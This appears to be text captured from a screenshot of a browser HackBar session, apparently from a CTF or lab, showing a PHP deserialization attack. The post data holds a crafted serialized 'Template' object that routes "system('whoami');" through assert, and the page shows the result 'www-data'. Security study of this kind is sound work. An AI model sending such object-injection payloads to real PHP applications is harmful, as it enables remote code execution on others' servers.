 Welcome back
www-data
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境 H
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http 6.php
Split URL
Execute
Post data Referrer User Agent Cookies
data=a:1:{i:0;O:+8:"Template":2:{s:9:"cacheFile";s:6:"assert";s:8:"template";s:17:"system('whoami');";}}